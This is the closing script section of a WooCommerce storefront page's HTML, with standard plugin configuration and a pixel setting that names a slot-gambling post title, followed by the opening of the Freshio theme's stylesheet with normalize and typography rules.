</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/vendor/slick.min.js?ver=2.1.8" id="slick-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.8" id="magnific-popup-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","nonce":"d414151429","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://catch-22.co.nz/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","nonce":"4420774d8c","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://catch-22.co.nz/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="freshio-theme-js-extra">
/* <![CDATA[ */
var freshioAjax = {"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php"};
//# sourceURL=freshio-theme-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/main.js?ver=2.1.8" id="freshio-theme-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="freshio-skip-link-focus-fix-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/login.js?ver=2.1.8" id="freshio-ajax-login-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://catch-22.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/header-cart.min.js?ver=2.1.8" id="freshio-header-cart-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/footer.min.js?ver=2.1.8" id="freshio-handheld-footer-bar-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8" id="tooltipster-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/main.min.js?ver=2.1.8" id="freshio-products-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/quantity.min.js?ver=2.1.8" id="freshio-input-quantity-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","default_ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","security":"9cab8fe0e4","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Berkembang Jadi Pemain Professional di Dunia Ceriaslot Gacor","type":"post","id":"4739","categories":["Uncategorized"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https://catch-22.co.nz/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"42beb0a331","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/nav-mobile.js?ver=2.1.8" id="freshio-nav-mobile-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/search-popup.js?ver=2.1.8" id="freshio-search-popup-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=4739","cart_hash_key":"wc_cart_hash_6d85382bb6e8841e5445fc7754629b7b","fragment_name":"wc_fragments_6d85382bb6e8841e5445fc7754629b7b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767921476" id="akismet-frontend-js"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="740e099f1d0d4175fbb1d8a2-text/javascript" src="https://catch-22.co.nz/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://catch-22.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="740e099f1d0d4175fbb1d8a2-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://catch-22.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="740e099f1d0d4175fbb1d8a2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d76d19cfb20490fbab4381d47bfbae1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://catch-22.co.nz/wp-content/themes/freshio/style.css?ver=2.1.8
body_size: 31181
content:
@charset "UTF-8";
/*!
Theme Name:   Freshio
Theme URI:    https://demo2.pavothemes.com/freshio/
Author:       Pavotheme
Author URI:   https://pavothemes.com/
Description:  Freshio is a beautiful, modern & responsive Organic Food Store WordPress Theme. It perfectly fits any natural food related websites such as fresh food store, market food, grocery market, organic ecommerce website, organic food shop, organic market, supermarket and online grocery store. Also, it is perfect for eco products stores, fresh bread, bakery stores and even natural cosmetics shops.
Version:      2.1.8
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  freshio
Tags:         food, organic, woocommerce, shop, store, organic food, agriculture, farm, ecommerce, responsive, modern, organic shop, grocery market, clean, natural product

*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
	1.1 Typography
	1.2 Global styles
2.0 Header
	2.1 Main Naivgation
	2.2 Vertical Naivgation
	2.3 Mega menu
	2.4 Breadcrumb
3.0 Main content area
	3.1 Content (posts etc)
4.0 Footer
5.0 Alignment
6.0 Accessiblity
7.0 Clearing
8.0 Tables
9.0 404 Styles
10.0 Comments
11.0 Forms
12.0 Media
	12.1 Galleries
13.0 Captions
14.0 Pagination
15.0 Widgets
16.0 Layout
17.0 Utilities
18.0 Slick Carousel
19.0 Icons
--------------------------------------------------------------*/
@font-face {
  font-family: 'Greatest Richmond';
  src: url("assets/fonts/new/Greatest Richmond.woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Mazzard Soft H';
  src: url("assets/fonts/new/MazzardSoftH-Regular.eot");
  src: url("assets/fonts/new/MazzardSoftH-Regular.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/MazzardSoftH-Regular.woff2") format("woff2"), url("assets/fonts/new/MazzardSoftH-Regular.woff") format("woff"), url("assets/fonts/new/MazzardSoftH-Regular.ttf") format("truetype"), url("assets/fonts/new/MazzardSoftH-Regular.svg#MazzardSoftH-Regular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Mazzard Soft H';
  src: url("assets/fonts/new/MazzardSoftH-Bold.eot");
  src: url("assets/fonts/new/MazzardSoftH-Bold.eot?#iefix") format("embedded-opentype"), url("assets/fonts/new/MazzardSoftH-Bold.woff2") format("woff2"), url("assets/fonts/new/MazzardSoftH-Bold.woff") format("woff"), url("assets/fonts/new/MazzardSoftH-Bold.ttf") format("truetype"), url("assets/fonts/new/MazzardSoftH-Bold.svg#MazzardSoftH-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

/*-------------------------------------------------------------
1.0 Normalize
normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
--------------------------------------------------------------*/
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #0a472e; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*-------------------------------------------------------------
1.1 Typography
--------------------------------------------------------------*/
body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

body,
button,
input,
textarea {
  color: #555555;
  font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  line-height: 1.8;
  text-rendering: optimizeLegibility; }

select {
  color: initial;
  font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  max-width: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  clear: both;
  margin: 0 0 0.5407911001em;
  color: #0a472e; }

h1,
.alpha {
  font-size: 2.617924em;
  line-height: 1.214;
  letter-spacing: -1px; }

h2,
.beta {
  font-size: 2em;
  line-height: 1.214; }

h3,
.gamma {
  font-size: 1.618em; }

h4,
.delta {
  font-size: 1.41575em; }

h5 {
  font-size: 1em; }

h6 {
  font-size: 0.875em; }

.alpha,
.beta,
.gamma,
.delta {
  display: block; }

p + h2,
p + header h2,
p + h3,
p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 2.2906835em; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1.41575em; }

p {
  margin: 0 0 1.41575em; }

ul,
ol {
  margin: 0 0 1.41575em 3em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em; }

dt {
  font-weight: 700; }

dd {
  margin: 0 0 1.618em; }

b,
strong {
  font-weight: 700; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  padding: 0 0 0 35px;
  margin: 30px 0;
  font-style: normal;
  position: relative;
  font-size: 20px;
  color: #333;
  border-left: 4px solid;
  border-color: #a8b324;
